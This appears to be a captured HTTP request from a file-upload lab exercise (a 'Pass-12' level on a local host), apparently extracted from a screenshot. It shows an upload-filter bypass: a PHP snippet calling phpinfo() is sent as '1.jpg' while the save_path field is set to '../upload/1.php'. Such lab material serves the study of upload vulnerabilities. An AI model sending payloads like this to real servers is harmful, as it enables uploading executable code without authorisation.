 POST /Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 409
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjDl2C0wdYF5A95OA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
Referer: http://192.168.3.41/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryjDl2C0wdYF5A95OA
Content-Disposition: form-data; name="save_path"
../upload/1.php
------WebKitFormBoundaryjDl2C0wdYF5A95OA
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: text/php
<?php
phpinfo();
?>
------WebKitFormBoundaryjDl2C0wdYF5A95OA
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryjDl2C0wdYF5A95OA--
@Geekby